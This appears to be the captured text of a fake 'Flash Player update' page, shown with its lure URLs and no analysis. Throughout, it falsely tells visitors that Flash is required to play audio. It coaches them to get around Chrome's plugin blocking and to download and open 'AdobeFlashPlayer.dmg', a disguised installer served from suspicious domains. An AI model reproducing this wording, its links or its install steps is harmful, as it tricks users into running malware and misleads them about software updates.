 Flash Player update
https://www2.newtypeinstallliteflash.icu/?dsda=o9YEdPfrsEWovT9-cRviF1sCsbz7BpUS5ufo271nUxcCegoqeA4yqUscVGSrpy6fMv-2P1Z-x...
1
Latest version of Adobe Flash Player is required to encode and/or decode (Play) audio files in high quality. - Click here to update latest version.
Software update
Update your Flash Player in order to continue
Security updates and enhancements are
periodically released for Adobe Flash player that
can be downloaded and installed automatically,
please update your Flash in order to continue.
Restore
Ok
Update
Normally, Chrome blocks the installation of new plugins. Proceed as
follows:
1. Download a file
A small file is downloading.
Click Show in Folder to view the file.
AdobeFlashPlayer.dmg
200 KB
1. Click on "Show in Folder"
INSTALLER
2. Open the file
Double-click the file to open
Application launcher.
Follow the instruction provided.
2. Open the file and follow the instruction.
* This message will no longer appear after this installation.
Waiting for www.luiuawf92w.com...
先知社区